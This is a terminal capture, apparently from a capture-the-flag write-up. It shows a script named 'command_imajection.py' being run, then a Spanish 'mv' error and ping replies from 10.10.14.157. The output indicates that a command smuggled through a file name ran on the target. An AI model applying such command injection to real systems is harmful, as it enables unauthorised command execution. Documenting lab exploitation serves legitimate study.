 ❯ python3 command_imajection.py
mv: falta el fichero de destino después de '/root/writer/scripts/hola.jpg'
Pruebe 'mv --help' para más información.
PING 10.10.14.157 (10.10.14.157) 56(84) bytes of data.
64 bytes from 10.10.14.157: icmp_seq=1 ttl=64 time=0.042 ms
64 bytes from 10.10.14.157: icmp_seq=2 ttl=64 time=0.055 ms
64 bytes from 10.10.14.157: icmp_seq=3 ttl=64 time=0.060 ms
64 bytes from 10.10.14.157: icmp_seq=4 ttl=64 time=0.071 ms
64 bytes from 10.10.14.157: icmp_seq=5 ttl=64 time=0.068 ms
64 bytes from 10.10.14.157: icmp_seq=6 ttl=64 time=0.070 ms
64 bytes from 10.10.14.157: icmp_seq=7 ttl=64 time=0.070 ms
64 bytes from 10.10.14.157: icmp_seq=8 ttl=64 time=0.071 ms
64 bytes from 10.10.14.157: icmp_seq=9 ttl=64 time=0.075 ms
64 bytes from 10.10.14.157: icmp_seq=10 ttl=64 time=0.069 ms
64 bytes from 10.10.14.157: icmp_seq=11 ttl=64 time=0.070 ms
64 bytes from 10.10.14.157: icmp_seq=12 ttl=64 time=0.069 ms
^C
--- 10.10.14.157 ping statistics ---
12 packets transmitted, 12 received, 0% packet loss, time 11271ms
rtt min/avg/max/mdev = 0.042/0.065/0.075/0.008 ms